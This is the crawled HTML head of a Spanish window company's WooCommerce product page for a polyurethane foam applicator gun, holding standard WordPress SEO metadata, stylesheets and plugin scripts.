

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ventanasfersan.com/producto/pistola-para-espumas-de-montaje/
body_size: 27492
content:

<!DOCTYPE html>
<!--[if IE 8 ]><html class="ie ie8" dir="ltr" lang="es"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html dir="ltr" lang="es"> <!--<![endif]--><head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ventanasfersan.com/xmlrpc.php" />

<!-- ******************************************************************** -->
<!-- ************************ Custom Favicon **************************** -->
<!-- ******************************************************************** -->


<link rel="shortcut icon" href="https://www.ventanasfersan.com/wp-content/themes/theretailer/favicon.ico" />

<!-- <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js"></script> -->

<!-- ******************************************************************** -->
<!-- *********************** Custom Javascript ************************** -->
<!-- ******************************************************************** -->

	<script type="text/javascript">
					
//JavaScript goes here

</script>
<!-- ******************************************************************** -->
<!-- *********************** WordPress wp_head() ************************ -->
<!-- ******************************************************************** -->
	
				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Pistola para espumas de montaje | Ventanas Fersan</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.8 - aioseo.com -->
	<meta name="description" content="Pistola para espumas de poliuretano de 1 y 2 componentes." />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.ventanasfersan.com/producto/pistola-para-espumas-de-montaje/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.8" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ventanasfersan.com\/producto\/pistola-para-espumas-de-montaje\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ventanasfersan.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.ventanasfersan.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ventanasfersan.com\/producto\/pistola-para-espumas-de-montaje\/#listItem","name":"Pistola para espumas de montaje"}},{"@type":"ListItem","@id":"https:\/\/www.ventanasfersan.com\/producto\/pistola-para-espumas-de-montaje\/#listItem","position":2,"name":"Pistola para espumas de montaje","previousItem":{"@type":"ListItem","@id":"https:\/\/www.ventanasfersan.com\/#listItem","name":"Hogar"}}]},{"@type":"ItemPage","@id":"https:\/\/www.ventanasfersan.com\/producto\/pistola-para-espumas-de-montaje\/#itempage","url":"https:\/\/www.ventanasfersan.com\/producto\/pistola-para-espumas-de-montaje\/","name":"Pistola para espumas de montaje | Ventanas Fersan","description":"Pistola para espumas de poliuretano de 1 y 2 componentes.","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.ventanasfersan.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.ventanasfersan.com\/producto\/pistola-para-espumas-de-montaje\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.ventanasfersan.com\/wp-content\/uploads\/2016\/12\/pistola.jpg","@id":"https:\/\/www.ventanasfersan.com\/producto\/pistola-para-espumas-de-montaje\/#mainImage","width":469,"height":600},"primaryImageOfPage":{"@id":"https:\/\/www.ventanasfersan.com\/producto\/pistola-para-espumas-de-montaje\/#mainImage"},"datePublished":"2016-12-05T09:59:02+01:00","dateModified":"2021-08-23T17:02:03+01:00"},{"@type":"Organization","@id":"https:\/\/www.ventanasfersan.com\/#organization","name":"Ventanas Fersan","description":"Ventanas de aluminio y pvc","url":"https:\/\/www.ventanasfersan.com\/"},{"@type":"WebSite","@id":"https:\/\/www.ventanasfersan.com\/#website","url":"https:\/\/www.ventanasfersan.com\/","name":"Ventanas Fersan","description":"Ventanas de aluminio y pvc","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.ventanasfersan.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ventanas Fersan &raquo; Feed" href="https://www.ventanasfersan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ventanas Fersan &raquo; Feed de los comentarios" href="https://www.ventanasfersan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ventanas Fersan &raquo; Comentario Pistola para espumas de montaje del feed" href="https://www.ventanasfersan.com/producto/pistola-para-espumas-de-montaje/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ventanasfersan.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ventanasfersan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.ventanasfersan.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.ventanasfersan.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.1.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.ventanasfersan.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ventanasfersan.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ventanasfersan.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='theretailer-googlefonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CArvo%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-font-awesome-css' href='https://www.ventanasfersan.com/wp-content/themes/theretailer/fonts/font-awesome/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-fonts-css' href='https://www.ventanasfersan.com/wp-content/themes/theretailer/fonts/getbowtied-fonts/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='linea-fonts-css' href='https://www.ventanasfersan.com/wp-content/themes/theretailer/fonts/linea-fonts/styles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.ventanasfersan.com/wp-content/themes/theretailer/css/owl/owl.carousel.css?ver=v1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='https://www.ventanasfersan.com/wp-content/themes/theretailer/css/fresco/fresco.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-slider-css' href='https://www.ventanasfersan.com/wp-content/themes/theretailer/css/swiper.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.ventanasfersan.com/wp-content/themes/theretailer/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='idp-css-css' href='https://www.ventanasfersan.com/wp-content/themes/theretailer/style_idp.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.ventanasfersan.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706526466' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.ventanasfersan.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.ventanasfersan.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.7.1" id="front-principal-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.0.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.0.2" id="revmin-js"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.ventanasfersan.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="ai-js-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https:\/\/www.ventanasfersan.com\/wp-admin\/admin-ajax.php","security":"d5015093b4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/advanced-iframe/js/ai.min.js?ver=708017" id="ai-js-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.ventanasfersan.com\/wp-admin\/admin-ajax.php","ajaxNonce":"8bb339e1b6","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ventanasfersan.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706526466" id="wpgdprc-front-js-js"></script>
